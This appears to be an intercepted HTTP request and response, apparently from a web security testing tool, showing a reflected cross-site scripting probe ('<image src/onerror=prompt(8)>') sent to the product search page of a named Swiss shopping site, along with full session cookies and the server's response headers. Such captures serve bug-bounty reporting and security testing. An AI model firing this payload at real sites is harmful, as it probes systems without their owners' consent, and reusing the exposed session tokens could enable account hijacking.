 Request
Pretty Raw Hex \n
1 GET /de/catalogsearch/result/?q=
%3Cimage+src%2Fonerror%3Dprompt%288%29%3E&
product_list_order=news_from_date HTTP/2
2 Host: www.carat.ch
3 Cookie: _gcl_au=1.1.429790270.1706771802; _ga=
GA1.1.552292085.1706771804; FPAU=
1.1.429790270.1706771802; _fbp=
fb.1.1706771841332.1946723246; trkcg_fid=
9dd3b1013038077f1486f916583f23a8%3A%3A40o77566nw
; form_key=uUnsauoEP3gA582u; _pin_unauth=
dWlkPU9UQmhNV0k1TlRZdE9EQmxNaTAwWlRFMExXSXdOVFl0
WWpZeVlUSm1aV0prTWpWaA; _clck=
1al3ija%7C2%7Cfiw%7C0%7C1492; _derived_epik=
dj0yJnU9RE92Y24tbUJ1alJ3SGNaT1dnYzJiWEJkVHFNa0Fa
UWgmbj1IN1liWEo4cE81V25rWHlsN0FPLTNnJm09MTAmdD1B
QUFBQUdXN1JoNCZybT0xMCZydD1BQUFBQUdXN1JoNCZzcD0x
; private_content_version=
cdca4a29d5a0104d68b2be68f5763e48; trkcg_sid=
53d73ea6880d7e1236b03497711d8f19e9021a7502ff32b7
9e079fac3f8d032d; PHPSESSID=
6thc2ltneu7niq2o2fvbeegh5g; form_key=
uUnsauoEP3gA582u; FPGSID=
1.1706816548.1706816548.G-6CFZ0WG7YX.srymp1cF-6i
CKK7IjRQtqQ; mage-cache-storage={};
mage-cache-storage-section-invalidation={};
mage-cache-sessid=true; mage-messages=;
recently_viewed_product={};
recently_viewed_product_previous={};
recently_compared_product={};
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Pragma: no-cache
3 Cache-Control: max-age=0, must-revalidate,
no-cache, no-store
4 Expires: Wed, 01 Feb 2023 19:44:18 GMT
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1; mode=block
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: PHPSESSID=
6thc2ltneu7niq2o2fvbeegh5g; expires=Thu,
01-Feb-2024 20:44:18 GMT; Max-Age=3600;
path=/; domain=www.carat.ch; secure; HttpOnly;
SameSite=Lax
9 Set-Cookie: form_key=uUnsauoEP3gA582u;
expires=Thu, 01-Feb-2024 20:44:18 GMT;
Max-Age=3600; path=/; domain=www.carat.ch;
secure; SameSite=Lax
10 Set-Cookie: wp_customerId=deleted;
expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/; domain=www.carat.ch;
SameSite=Lax
11 Set-Cookie: wp_customerGroup=deleted;
expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/; domain=www.carat.ch;
SameSite=Lax
12 Vary: Accept-Encoding
13 X-Frame-Options: SAMEORIGIN
14 Content-Length: 105397
15 Content-Type: text/html; charset=UTF-8